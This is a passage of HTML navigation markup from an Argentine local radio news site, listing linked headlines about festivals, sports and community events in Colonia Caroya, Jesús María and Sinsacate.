                                            <a href="https://caroyafm.com.ar/post/sinsacate-celebro-a-su-santo-patrono-san-isidro-labrador">#Sinsacate: Celebró a su Santo Patrono San Isidro...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>May 19, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-procesion-y-misa-en-honor-a-la-virgen-de-la-merced-en-estancia-belen-a-154-anos-el-milagro">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_66f29696b48ef.jpg" alt="#Sinsacate : Procesión y misa en honor a la Virgen de la Merced en Estancia Belén a 154 años el milagro"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-procesion-y-misa-en-honor-a-la-virgen-de-la-merced-en-estancia-belen-a-154-anos-el-milagro">#Sinsacate : Procesión y misa en honor a la Virgen...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Sep 24, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-el-coro-gospel-kumbaya-actuara-en-la-fiesta-patronal">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6669cee4abbb0.jpg" alt="#ColoniaCaroya : El Coro Gospel Kumbayá actuará en la Fiesta Patronal"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-el-coro-gospel-kumbaya-actuara-en-la-fiesta-patronal">#ColoniaCaroya : El Coro Gospel Kumbayá actuará...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Jun 12, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-celebracion-en-honor-a-san-isidro-labrador">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_664b34b2c69b8.jpg" alt="#Sinsacate : Celebración en honor a San Isidro Labrador"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-celebracion-en-honor-a-san-isidro-labrador">#Sinsacate : Celebración en honor a San Isidro...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>May 20, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-deportiva-66">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/doma-uruguay-noma">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69664ef0f2396.jpg" alt="#DOMA - ¡Uruguay nomá!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/doma-uruguay-noma">#DOMA - ¡Uruguay nomá!</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/orgullo-jesusmariense-leonardo-seculini-integra-el-preseleccionado-argentino-de-basquet-para-personas-con-sindrome-de-down">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696639aa6dd51.jpg" alt="Orgullo jesusmariense: Leonardo Seculini integra el preseleccionado argentino de básquet para personas con Síndrome de Down"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/orgullo-jesusmariense-leonardo-seculini-integra-el-preseleccionado-argentino-de-basquet-para-personas-con-sindrome-de-down">Orgullo jesusmariense: Leonardo Seculini integra...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-nadadores-locales-se-destacaron-en-competencias-de-aguas-abiertas-a-nivel-provincial-y-nacional">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6949311b4c8d1.jpg" alt="#Provinciales: Nadadores locales se destacaron en competencias de aguas abiertas a nivel provincial y nacional"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-nadadores-locales-se-destacaron-en-competencias-de-aguas-abiertas-a-nivel-provincial-y-nacional">#Provinciales: Nadadores locales se destacaron...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 22, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-por-solo-4-decimas-gano-santiago-baldo-el-rally-de-colonia-caroya">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693f848a7d48b.jpg" alt="#COLONIACAROYA : Por solo 4 décimas ganó Santiago Baldo el rally de Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-por-solo-4-decimas-gano-santiago-baldo-el-rally-de-colonia-caroya">#COLONIACAROYA : Por solo 4 décimas ganó Santiago...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 15, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-medios-67">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-promueve-el-uso-de-alojamientos-turisticos-habilitados-para-prevenir-estafas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6969047eec31c.jpg" alt="#SINSACATE - promueve el uso de alojamientos turísticos habilitados para prevenir estafas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-promueve-el-uso-de-alojamientos-turisticos-habilitados-para-prevenir-estafas">#SINSACATE - promueve el uso de alojamientos...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 15, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-por-condiciones-climaticas-se-suspende-la-penita-de-la-muni-y-la-actividad-de-escenario-en-dona-pipa">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6966c2b90d934.jpg" alt="JESUSMARIA: *Por condiciones climáticas se suspende La Peñita de la Muni y la actividad de escenario en Doña Pipa*"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-por-condiciones-climaticas-se-suspende-la-penita-de-la-muni-y-la-actividad-de-escenario-en-dona-pipa">JESUSMARIA: *Por condiciones climáticas se suspende...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-info-transito-festival-de-doma-y-folklore">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6961058a03527.jpg" alt="#JESUSMARIA:  Info Tránsito – Festival de Doma y Folklore"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-info-transito-festival-de-doma-y-folklore">#JESUSMARIA: Info Tránsito – Festival de Doma...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 9, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmariafestival-acceso-de-personas-con-discapacidad">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_695fa3e5310c7.jpg" alt="#JesusMariafestival: ACCESO DE PERSONAS CON DISCAPACIDAD"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmariafestival-acceso-de-personas-con-discapacidad">#JesusMariafestival: ACCESO DE PERSONAS CON DISCAPACIDAD</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 8, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-arte-cultura-68">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/los60delfesti-cada-ano-mas-tropillas-entabladas-en-el-festival">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69650c0553b10.jpg" alt="#LOS60DELFESTI: ¡Cada año, más tropillas entabladas en el Festival!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/los60delfesti-cada-ano-mas-tropillas-entabladas-en-el-festival">#LOS60DELFESTI: ¡Cada año, más tropillas entabladas...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 12, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-alina-akselrad-miss-universo-argentina-2020-por-su-compromiso-social">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6953c55c53e5c.jpg" alt="#Provinciales: La Legislatura reconoció a Alina Akselrad, Miss Universo Argentina 2020, por su compromiso social"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-alina-akselrad-miss-universo-argentina-2020-por-su-compromiso-social">#Provinciales: La Legislatura reconoció a Alina...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 30, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-la-asociacion-civil-y-cultural-relatos-del-viento">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6953c47b57fc9.jpg" alt="#Provinciales: La Legislatura reconoció a la Asociación Civil y Cultural Relatos del Viento"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-la-asociacion-civil-y-cultural-relatos-del-viento">#Provinciales: La Legislatura reconoció a la...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 30, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-los-paisajistas-le-pintaron-a-la-vitivinicultura">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694151e892c89.jpg" alt="#COLONIACAROYA - Los paisajistas le pintaron a la vitivinicultura"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-los-paisajistas-le-pintaron-a-la-vitivinicultura">#COLONIACAROYA - Los paisajistas le pintaron...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 16, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-ferias-69">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-expo-regional-navidena">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693aafd5aa199.jpg" alt="#ColoniaCaroya: Expo Regional Navideña"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-expo-regional-navidena">#ColoniaCaroya: Expo Regional Navideña</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-escuela-de-verano-2026">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693aaf88e2cc0.jpg" alt="#Sinsacate:  Escuela de Verano 2026"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-escuela-de-verano-2026">#Sinsacate:  Escuela de Verano 2026</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-las-artistas-adriana-mufarrege-y-beatriz-laborde">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6939522f3e12b.jpg" alt="#Provinciales: La Legislatura reconoció a las artistas Adriana Mufarrege y Beatriz Laborde"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-las-artistas-adriana-mufarrege-y-beatriz-laborde">#Provinciales: La Legislatura reconoció a las...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 10, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-mora-ya-tiene-nuevos-campeones-en-colonia-caroya">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69380b51034fa.jpg" alt="#ColoniaCaroya: La Mora ya tiene nuevos campeones en Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-mora-ya-tiene-nuevos-campeones-en-colonia-caroya">#ColoniaCaroya: La Mora ya tiene nuevos campeones...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 9, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-agenda-evento-71">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/festival-paquito-ocano-y-lucio-el-indio-rojas-se-presentan-en-la-penita-de-la-muni">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696969b490742.jpg" alt="#FESTIVAL - Paquito Ocaño y Lucio “El Indio” Rojas se presentan en La Peñita de la Muni"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/festival-paquito-ocano-y-lucio-el-indio-rojas-se-presentan-en-la-penita-de-la-muni">#FESTIVAL - Paquito Ocaño y Lucio “El Indio”...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 15, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/festival-quinta-noche-de-jineteada-uruguay-arriba-en-dos-categorias-y-cambio-de-lider-en-la-restante">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696969242d37a.jpg" alt="#FESTIVAL - Quinta noche de jineteada: Uruguay arriba en dos categorías y cambio de líder en la restante"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/festival-quinta-noche-de-jineteada-uruguay-arriba-en-dos-categorias-y-cambio-de-lider-en-la-restante">#FESTIVAL - Quinta noche de jineteada: Uruguay...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 15, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696968113df8c.jpg" alt="#FESTIVAL - Una inolvidable noche de encuentros artísticos, marcó el miércoles de la edición 60"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60">#FESTIVAL - Una inolvidable noche de encuentros...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 15, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/villagralbelgrano-celebra-la-5a-edicion-de-la-fiesta-de-la-cosecha-de-la-lavanda">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696906fba22e0.jpg" alt="#VILLAGRALBELGRANO - celebra la 5ª edición de la Fiesta de la Cosecha de la Lavanda"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/villagralbelgrano-celebra-la-5a-edicion-de-la-fiesta-de-la-cosecha-de-la-lavanda">#VILLAGRALBELGRANO - celebra la 5ª edición de...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 15, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-61 ">
    <a href="https://caroyafm.com.ar/category/nuestra-educacion" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRA EDUCACION <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="61">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/nuestra-educacion">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="cursos-carreras-62" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/cursos-carreras">
                                    CURSOS - CARRERAS                                </a>
                            </li>
                                                    <li data-category-filter="talleres-63" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/talleres">
                                    TALLERES                                </a>
                            </li>
                                                    <li data-category-filter="charlas-y-conferencias-64" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/charlas-y-conferencias">
                                    CHARLAS Y CONFERENCIAS                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/curso-de-verano-crear-con-ia-generativa-para-potenciar-tus-proyectos">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6967877786b9b.jpg" alt="Curso de verano: Crear con IA generativa para potenciar tus proyectos"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/curso-de-verano-crear-con-ia-generativa-para-potenciar-tus-proyectos">Curso de verano: Crear con IA generativa para...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 14, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/cursodeverano-crear-con-ia-generativa-para-potenciar-tus-proyectos">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6966526add313.jpg" alt="#CURSODEVERANO - Crear con IA generativa para potenciar tus proyectos"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/cursodeverano-crear-con-ia-generativa-para-potenciar-tus-proyectos">#CURSODEVERANO - Crear con IA generativa para...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 13, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-se-prepara-para-el-festival-con-capacitacion-sanitaria-obligatoria">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6957cdcf7e9ed.jpg" alt="#JesusMaria: Jesús María se prepara para el festival con capacitación sanitaria obligatoria"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-se-prepara-para-el-festival-con-capacitacion-sanitaria-obligatoria">#JesusMaria: Jesús María se prepara para el festival...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 2, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-unicameral-actualizo-la-ley-provincial-de-transito">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6953ca85c12bf.jpg" alt="#Provinciales: La Unicameral actualizó la Ley Provincial de Tránsito"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-unicameral-actualizo-la-ley-provincial-de-transito">#Provinciales: La Unicameral actualizó la Ley...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 30, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-cursos-carreras-62">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/curso-de-verano-crear-con-ia-generativa-para-potenciar-tus-proyectos">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6967877786b9b.jpg" alt="Curso de verano: Crear con IA generativa para potenciar tus proyectos"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/curso-de-verano-crear-con-ia-generativa-para-potenciar-tus-proyectos">Curso de verano: Crear con IA generativa para...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 14, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/cursodeverano-crear-con-ia-generativa-para-potenciar-tus-proyectos">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6966526add313.jpg" alt="#CURSODEVERANO - Crear con IA generativa para potenciar tus proyectos"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/cursodeverano-crear-con-ia-generativa-para-potenciar-tus-proyectos">#CURSODEVERANO - Crear con IA generativa para...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/villadeltotoral-impulsa-una-capacitacion-para-fortalecer-la-atencion-turistica">
                                                


